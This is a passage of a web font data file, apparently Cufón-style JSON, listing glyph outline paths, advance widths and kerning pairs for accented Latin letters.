\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"a":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"\u2019":6,"\u201d":6}},{"d":"106,-136v-50,0,-22,88,-29,136r-55,0r0,-256r55,0r0,101v34,-44,112,-30,112,52r0,103r-55,0r0,-97v0,-23,-7,-39,-28,-39xm31,-309r41,0r36,45r-39,0r-18,-23r-18,23r-38,0","w":210,"k":{"T":21,"\u0166":21,"\u0164":21,"\u0162":21,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"v":7,"w":7,"y":7,"\u00fd":7,"\u00ff":7,"\u0175":7,"\"":5,"'":5,"\u2019":9,"\u201d":9}},{"d":"77,0r-55,0r0,-176r55,0r0,176xm4,-240r90,0r0,30r-90,0r0,-30","w":98,"k":{"\u2019":-2,"\u201d":-2}},{"d":"106,-180v54,0,90,37,90,90v0,64,-46,94,-93,94v-51,0,-91,-34,-91,-91v0,-57,37,-93,94,-93xm104,-141v-26,0,-36,27,-36,53v0,30,13,53,36,53v22,0,35,-22,35,-54v0,-26,-10,-52,-35,-52xm86,-253r36,0r36,55r-36,0r-18,-31r-19,31r-35,0","w":207,"k":{"T":18,"\u0166":18,"\u0164":18,"\u0162":18,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"x":9,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"-":-6,"\u2013":-6,"\u2014":-6,"\u00ad":-6,")":3,"]":3,"}":3,"\"":7,"'":7,"\u2019":9,"\u201d":9,",":12,".":12,"\u2026":12}},{"d":"74,0r-50,0r0,-243r64,0r50,89v15,25,28,58,41,83v-6,-52,-5,-113,-5,-172r51,0r0,226v0,62,-33,89,-82,94r-12,-41v24,-6,37,-15,40,-31r-56,-99v-15,-25,-29,-59,-43,-85","w":248,"k":{"Y":6,"\u00dd":6,"\u0178":6,"f":-2,"\u00df":-2,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u0153":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0111":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u010f":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":1,"\u0161":1,"\u015b":1,"\u015f":1,"\u015d":1,"t":-3,"\u0167":-3,"\u0165":-3,"\u0163":-3,"x":1,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1}},{"d":"192,-197r-66,0r0,60r41,0r0,33r-41,0r0,104r-55,0r0,-104r-42,0r0,-33r42,0r0,-60r-66,0r0,-46r187,0r0,46","w":197,"k":{"\u0129":19,"\u012f":19,"\u012b":19,"\u012d":19,"\u0133":19,"\u00ec":19,"\u00ef":19,"\u00ee":19,"\u00ed":19,"\u00e8":29,"\u00e0":24,"\u0131":19,"i":19,"T":-8,"\u0166":-8,"\u0164":-8,"\u0162":-8,"J":19,"\u0134":19,"C":10,"G":10,"O":10,"Q":10,"\u00d8":10,"\u0152":10,"\u00c7":10,"\u00d3":10,"\u00d4":10,"\u00d6":10,"\u00d2":10,"\u00d5":10,"\u0106":10,"\u010c":10,"\u0108":10,"\u010a":10,"\u011e":10,"\u011c":10,"\u0122":10,"\u0120":10,"\u014e":10,"\u0150":10,"\u014c":10,"V":-10,"W":-10,"\u0174":-10,"X":-6,"Y":-3,"\u00dd":-3,"\u0178":-3,"A":26,"\u00c6":26,"\u00c1":26,"\u00c2":26,"\u00c4":26,"\u00c0":26,"\u00c5":26,"\u00c3":26,"\u0102":26,"\u0100":26,"\u0104":26,"M":1,"S":3,"\u0160":3,"\u015a":3,"\u015e":3,"\u015c":3,"g":22,"\u011f":22,"\u011d":22,"\u0123":22,"\u0121":22,"b":4,"h":4,"k":4,"l":4,"\u0142":4,"\u0127":4,"\u0125":4,"\u0137":4,"\u013a":4,"\u013e":4,"\u013c":4,"\u0140":4,"m":19,"n":19,"p":19,"r":19,"\u00f1":19,"\u014b":19,"\u0138":19,"\u0144":19,"\u0148":19,"\u0146":19,"\u0155":19,"\u0159":19,"\u0157":19,"c":29,"d":29,"e":29,"o":29,"q":29,"\u00f8":29,"\u0153":29,"\u00e7":29,"\u00e9":29,"\u00ea":29,"\u00eb":29,"\u00f3":29,"\u00f4":29,"\u00f6":29,"\u00f2":29,"\u00f5":29,"\u0111":29,"\u0107":29,"\u010d":29,"\u0109":29,"\u010b":29,"\u010f":29,"\u0115":29,"\u011b":29,"\u0117":29,"\u0113":29,"\u0119":29,"\u014f":29,"\u0151":29,"\u014d":29,"s":26,"\u0161":26,"\u015b":26,"\u015f":26,"\u015d":26,"u":19,"\u00fa":19,"\u00fb":19,"\u00fc":19,"\u00f9":19,"\u016d":19,"\u0171":19,"\u016b":19,"\u0173":19,"\u016f":19,"\u0169":19,"v":19,"w":19,"y":19,"\u00fd":19,"\u00ff":19,"\u0175":19,"x":5,"a":24,"\u00e6":24,"\u00e1":24,"\u00e2":24,"\u00e4":24,"\u00e5":24,"\u00e3":24,"\u0103":24,"\u0101":24,"\u0105":24,"z":21,"\u017e":21,"\u017a":21,"\u017c":21,":":13,";":13,"\u00bb":15,"\u00ab":19,"-":22,"\u2013":22,"\u2014":22,"\u00ad":22,")":-11,"]":-11,"}":-11,"\"":-3,"'":-3,"\u2019":-6,"\u201d":-6,",":30,".":30,"\u2026":30,"\u00b5":14}},{"d":"168,-147r0,44r-89,0r0,58r100,0r0,45r-155,0r0,-243r150,0r0,45r-95,0r0,51r89,0xm97,-257v-14,0,-25,-11,-25,-24v0,-14,11,-25,25,-25v14,0,24,11,24,25v0,13,-10,24,-24,24","w":192,"k":{"T":-2,"\u0166":-2,"\u0164":-2,"\u0162":-2,"J":-8,"\u0134":-8,"V":-3,"W":-3,"\u0174":-3,"f":2,"\u00df":2,"g":3,"\u011f":3,"\u011d":3,"\u0123":3,"\u0121":3,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"j":2,"\u0135":2,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u0153":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0111":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u010f":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":-1,"\u0161":-1,"\u015b":-1,"\u015f":-1,"\u015d":-1,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"\u016d":4,"\u0171":4,"\u016b":4,"\u0173":4,"\u016f":4,"\u0169":4,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"\u0175":4,"z":-2,"\u017e":-2,"\u017a":-2,"\u017c":-2,",":3,".":3,"\u2026":3}},{"d":"21,0r1,-256r55,0r0,101v40,-51,126,-19,126,64v0,63,-40,95,-80,95v-22,1,-40,-9,-54,-28r-2,24r-46,0xm148,-89v0,-54,-68,-68,-71,-12v-2,34,4,61,33,62v23,0,38,-18,38,-50","w":215,"k":{"T":18,"\u0166":18,"\u0164":18,"\u0162":18,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"x":9,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"-":-6,"\u2013":-6,"\u2014":-6,"\u00ad":-6,")":3,"]":3,"}":3,"\"":7,"'":7,"\u2019":9,"\u201d":9,",":12,".":12,"\u2026":12}},{"d":"106,-180v54,0,90,37,90,90v0,64,-46,94,-93,94v-51,0,-91,-34,-91,-91v0,-57,37,-93,94,-93xm104,-141v-26,0,-36,27,-36,53v0,30,13,53,36,53v22,0,35,-22,35,-54v0,-26,-10,-52,-35,-52xm111,-253r50,0r-44,55r-37,0","w":207,"k":{"T":18,"\u0166":18,"\u0164":18,"\u0162":18,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"x":9,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"-":-6,"\u2013":-6,"\u2014":-6,"\u00ad":-6,")":3,"]":3,"}":3,"\"":7,"'":7,"\u2019":9,"\u201d":9,",":12,".":12,"\u2026":12}},{"d":"24,-243r55,0r0,243r-55,0r0,-243xm-10,-300r58,0r30,44r-44,0","w":102,"k":{"Y":6,"\u00dd":6,"\u0178":6,"f":-2,"\u00df":-2,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u0153":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0111":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u010f":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":1,"\u0161":1,"\u015b":1,"\u015f":1,"\u015d":1,"t":-3,"\u0167":-3,"\u0165":-3,"\u0163":-3,"x":1,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1}},{"d":"222,-194r-29,0r1,194r-49,0v-2,-8,0,-20,-3,-26v-39,59,-130,24,-130,-60v0,-81,77,-119,126,-75r0,-33r-66,0r0,-30r66,0r0,-32r55,0r0,32r29,0r0,30xm67,-88v0,58,71,64,71,10v0,-33,-3,-59,-33,-60v-25,0,-38,22,-38,50","w":214,"k":{"\u2019":-1,"\u201d":-1,",":3,".":3,"\u2026":3}},{"d":"106,-180v54,0,90,37,90,90v0,64,-46,94,-93,94v-51,0,-91,-34,-91,-91v0,-57,37,-93,94,-93xm104,-141v-26,0,-36,27,-36,53v0,30,13,53,36,53v22,0,35,-22,35,-54v0,-26,-10,-52,-35,-52","w":207,"k":{"T":18,"\u0166":18,"\u0164":18,"\u0162":18,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"x":9,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"-":-6,"\u2013":-6,"\u2014":-6,"\u00ad":-6,")":3,"]":3,"}":3,"\"":7,"'":7,"\u2019":9,"\u201d":9,",":12,".":12,"\u2026":12}},{"d":"170,-8v-21,5,-47,23,-47,41v0,16,18,14,29,8r8,25v-21,18,-75,18,-75,-18v0,-19,14,-36,24,-44v-61,2,-97,-33,-97,-90v0,-45,28,-94,89,-94v64,0,84,54,76,109r-113,0v2,40,66,39,98,26xm64,-108r65,0v0,-13,-6,-36,-31,-36v-23,0,-33,22,-34,36","k":{"T":15,"\u0166":15,"\u0164":15,"\u0162":15,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"x":4,"-":-11,"\u2013":-11,"\u2014":-11,"\u00ad":-11,"\"":1,"'":1,"\u2019":8,"\u201d":8,",":6,".":6,"\u2026":6}},{"d":"106,-180v54,0,90,37,90,90v0,64,-46,94,-93,94v-51,0,-91,-34,-91,-91v0,-57,37,-93,94,-93xm104,-141v-26,0,-36,27,-36,53v0,30,13,53,36,53v22,0,35,-22,35,-54v0,-26,-10,-52,-35,-52xm54,-249r28,0v2,13,8,22,21,22v15,0,21,-10,22,-22r29,0v0,30,-18,51,-51,51v-33,0,-49,-22,-49,-51","w":207,"k":{"T":18,"\u0166":18,"\u0164":18,"\u0162":18,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"x":9,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"-":-6,"\u2013":-6,"\u2014":-6,"\u00ad":-6,")":3,"]":3,"}":3,"\"":7,"'":7,"\u2019":9,"\u201d":9,",":12,".":12,"\u2026":12}},{"d":"131,-247v75,0,115,56,115,123v0,80,-48,128,-119,128v-72,0,-114,-55,-114,-124v0,-73,47,-127,118,-127xm130,-203v-37,0,-59,35,-59,82v0,48,22,81,59,81v37,0,58,-35,58,-82v0,-44,-20,-81,-58,-81","w":258,"k":{"\u0142":-1,"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"V":3,"W":3,"\u0174":3,"X":12,"Y":13,"\u00dd":13,"\u0178":13,"A":6,"\u00c6":6,"\u00c1":6,"\u00c2":6,"\u00c4":6,"\u00c0":6,"\u00c5":6,"\u00c3":6,"\u0102":6,"\u0100":6,"\u0104":6,"f":-4,"\u00df":-4,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"b":-1,"h":-1,"k":-1,"l":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"t":-5,"\u0167":-5,"\u0165":-5,"\u0163":-5,"u":-2,"\u00fa":-2,"\u00fb":-2,"\u00fc":-2,"\u00f9":-2,"\u016d":-2,"\u0171":-2,"\u016b":-2,"\u0173":-2,"\u016f":-2,"\u0169":-2,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4,"x":4,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"\u00ab":-1,"-":-4,"\u2013":-4,"\u2014":-4,"\u00ad":-4,")":7,"]":7,"}":7,"\u2019":-2,"\u201d":-2,",":14,".":14,"\u2026":14}},{"d":"-14,35v38,-6,43,-14,43,-69r0,-142r55,0v-7,107,36,260,-93,253xm35,-252r37,0r36,55r-36,0v-7,-10,-11,-22,-19,-31r-18,31r-36,0","w":104,"k":{"\u2019":-2,"\u201d":-2,",":4,".":4,"\u2026":4}},{"d":"77,-256r0,154v15,-27,33,-49,49,-74r66,0r-63,71r72,105r-68,0r-43,-72r-13,17r0,55r-55,0r0,-256r55,0xm73,87r-8,-23v24,-2,31,-30,13,-43r38,-7v32,26,2,79,-43,73","w":195,"k":{"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"g":5,"\u011f":5,"\u011d":5,"\u0123":5,"\u0121":5,"b":-4,"h":-4,"k":-4,"l":-4,"\u0142":-4,"\u0127":-4,"\u0125":-4,"\u0137":-4,"\u013a":-4,"\u013e":-4,"\u013c":-4,"\u0140":-4,"i":-4,"m":-4,"n":-4,"p":-4,"r":-4,"\u0131":-4,"\u00ed":-4,"\u00ee":-4,"\u00ef":-4,"\u00ec":-4,"\u00f1":-4,"\u014b":-4,"\u0138":-4,"\u0133":-4,"\u012d":-4,"\u012b":-4,"\u012f":-4,"\u0129":-4,"\u0144":-4,"\u0148":-4,"\u0146":-4,"\u0155":-4,"\u0159":-4,"\u0157":-4,"c":5,"d":5,"e":5,"o":5,"q":5,"\u00f8":5,"\u0153":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"\u0111":5,"\u0107":5,"\u010d":5,"\u0109":5,"\u010b":5,"\u010f":5,"\u0115":5,"\u011b":5,"\u0117":5,"\u0113":5,"\u0119":5,"\u014f":5,"\u0151":5,"\u014d":5,"v":-1,"w":-1,"y":-1,"\u00fd":-1,"\u00ff":-1,"\u0175":-1,"a":-2,"\u00e6":-2,"\u00e1":-2,"\u00e2":-2,"\u00e4":-2,"\u00e0":-2,"\u00e5":-2,"\u00e3":-2,"\u0103":-2,"\u0101":-2,"\u0105":-2,":":-1,";":-1,"-":2,"\u2013":2,"\u2014":2,"\u00ad":2,"\u2019":-5,"\u201d":-5,",":-1,".":-1,"\u2026":-1}},{"d":"135,0r-55,0r0,-99r-77,-144r63,0r44,105r43,-105r62,0r-80,142r0,101","w":217,"k":{"\u012d":8,"\u00f6":39,"\u00ef":8,"\u00eb":39,"\u00e4":33,"J":25,"\u0134":25,"C":17,"G":17,"O":17,"Q":17,"\u00d8":17,"\u0152":17,"\u00c7":17,"\u00d3":17,"\u00d4":17,"\u00d6":17,"\u00d2":17,"\u00d5":17,"\u0106":17,"\u010c":17,"\u0108":17,"\u010a":17,"\u011e":17,"\u011c":17,"\u0122":17,"\u0120":17,"\u014e":17,"\u0150":17,"\u014c":17,"V":-7,"W":-7,"\u0174":-7,"X":8,"Y":9,"\u00dd":9,"\u0178":9,"A":33,"\u00c6":33,"\u00c1":33,"\u00c2":33,"\u00c4":33,"\u00c0":33,"\u00c5":33,"\u00c3":33,"\u0102":33,"\u0100":33,"\u0104":33,"M":8,"S":10,"\u0160":10,"\u015a":10,"\u015e":10,"\u015c":10,"B":6,"D":6,"E":6,"F":6,"H":6,"I":6,"K":6,"L":6,"N":6,"P":6,"R":6,"\u0141":6,"\u00d0":6,"\u00c9":6,"\u00ca":6,"\u00cb":6,"\u00c8":6,"\u00cd":6,"\u00ce":6,"\u00cf":6,"\u00cc":6,"\u00d1":6,"\u0110":6,"\u014a":6,"\u0126":6,"\u0132":6,"\u010e":6,"\u0114":6,"\u011a":6,"\u0116":6,"\u0112":6,"\u0118":6,"\u0124":6,"\u012c":6,"\u0130":6,"\u012a":6,"\u012e":6,"\u0128":6,"\u0136":6,"\u0139":6,"\u013d":6,"\u013b":6,"\u013f":6,"\u0143":6,"\u0147":6,"\u0145":6,"\u0154":6,"\u0158":6,"\u0156":6,"g":29,"\u011f":29,"\u011d":29,"\u0123":29,"\u0121":29,"b":5,"h":5,"k":5,"l":5,"\u0142":5,"\u0127":5,"\u0125":5,"\u0137":5,"\u013a":5,"\u013e":5,"\u013c":5,"\u0140":5,"i":8,"m":8,"n":8,"p":8,"r":8,"\u0131":8,"\u00ed":8,"\u00ee":8,"\u00ec":8,"\u00f1":8,"\u014b":8,"\u0138":8,"\u0133":8,"\u012b":8,"\u012f":8,"\u0129":8,"\u0144":8,"\u0148":8,"\u0146":8,"\u0155":8,"\u0159":8,"\u0157":8,"c":39,"d":39,"e":39,"o":39,"q":39,"\u00f8":39,"\u0153":39,"\u00e7":39,"\u00e9":39,"\u00ea":39,"\u00e8":39,"\u00f3":39,"\u00f4":39,"\u00f2":39,"\u00f5":39,"\u0111":39,"\u0107":39,"\u010d":39,"\u0109":39,"\u010b":39,"\u010f":39,"\u0115":39,"\u011b":39,"\u0117":39,"\u0113":39,"\u0119":39,"\u014f":39,"\u0151":39,"\u014d":39,"s":23,"\u0161":23,"\u015b":23,"\u015f":23,"\u015d":23,"t":16,"\u0167":16,"\u0165":16,"\u0163":16,"u":26,"\u00fa":26,"\u00fb":26,"\u00fc":26,"\u00f9":26,"\u016d":26,"\u0171":26,"\u016b":26,"\u0173":26,"\u016f":26,"\u0169":26,"v":19,"w":19,"y":19,"\u00fd":19,"\u00ff":19,"\u0175":19,"x":20,"a":33,"\u00e6":33,"\u00e1":33,"\u00e2":33,"\u00e0":33,"\u00e5":33,"\u00e3":33,"\u0103":33,"\u0101":33,"\u0105":33,"z":18,"\u017e":18,"\u017a":18,"\u017c":18,":":18,";":18,"\u00bb":16,"\u00ab":26,"-":22,"\u2013":22,"\u2014":22,"\u00ad":22,")":-12,"]":-12,"}":-12,"\"":-3,"'":-3,"\u2018":4,"\u201c":4,"\u2019":-1,"\u201d":-1,",":42,".":42,"\u2026":42}},{"d":"168,-147r0,44r-89,0r0,58r100,0r0,45r-155,0r0,-243r150,0r0,45r-95,0r0,51r89,0xm118,-256r-41,0r-36,-44r38,0v7,7,11,16,19,22r18,-22r38,0","w":192,"k":{"T":-2,"\u0166":-2,"\u0164":-2,"\u0162":-2,"J":-8,"\u0134":-8,"V":-3,"W":-3,"\u0174":-3,"f":2,"\u00df":2,"g":3,"\u011f":3,"\u011d":3,"\u0123":3,"\u0121":3,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"j":2,"\u0135":2,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u0153":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0111":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u010f":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":-1,"\u0161":-1,"\u015b":-1,"\u015f":-1,"\u015d":-1,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"\u016d":4,"\u0171":4,"\u016b":4,"\u0173":4,"\u016f":4,"\u0169":4,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"\u0175":4,"z":-2,"\u017e":-2,"\u017a":-2,"\u017c":-2,",":3,".":3,"\u2026":3}},{"d":"8,0r0,-31r55,-70v10,-12,18,-21,28,-31r-77,0r0,-44r144,0r0,33r-53,67v-10,11,-19,22,-29,32r85,0r0,44r-153,0xm93,-253r51,0r-44,55r-38,0","w":168,"k":{"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u0153":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"\u0111":3,"\u0107":3,"\u010d":3,"\u0109":3,"\u010b":3,"\u010f":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"v":-3,"w":-3,"y":-3,"\u00fd":-3,"\u00ff":-3,"\u0175":-3,"\u00bb":-2,"\u2019":-6,"\u201d":-6}},{"d":"241,-127v5,118,-102,140,-214,127r0,-102r-26,0r0,-43r26,0r0,-95v20,-3,46,-6,73,-6v91,0,137,35,141,119xm130,-145r0,43r-49,0r0,61v61,7,101,-19,102,-85v1,-62,-44,-84,-102,-75r0,56r49,0","w":253,"k":{"\u0142":-1,"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"V":3,"W":3,"\u0174":3,"X":12,"Y":13,"\u00dd":13,"\u0178":13,"A":6,"\u00c6":6,"\u00c1":6,"\u00c2":6,"\u00c4":6,"\u00c0":6,"\u00c5":6,"\u00c3":6,"\u0102":6,"\u0100":6,"\u0104":6,"f":-4,"\u00df":-4,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"b":-1,"h":-1,"k":-1,"l":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"t":-5,"\u0167":-5,"\u0165":-5,"\u0163":-5,"u":-2,"\u00fa":-2,"\u00fb":-2,"\u00fc":-2,"\u00f9":-2,"\u016d":-2,"\u0171":-2,"\u016b":-2,"\u0173":-2,"\u016f":-2,"\u0169":-2,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4,"x":4,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"\u00ab":-1,"-":-4,"\u2013":-4,"\u2014":-4,"\u00ad":-4,")":7,"]":7,"}":7,"\u2019":-2,"\u201d":-2,",":14,".":14,"\u2026":14}},{"d":"74,0r-50,0r0,-243r64,0r50,89v15,25,28,58,41,83v-6,-52,-5,-113,-5,-172r51,0r0,243r-58,0r-52,-94v-15,-25,-29,-59,-43,-85xm146,-255r-41,0r-36,-44r38,0v7,7,11,16,19,22r18,-22r38,0","w":248,"k":{"Y":6,"\u00dd":6,"\u0178":6,"f":-2,"\u00df":-2,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\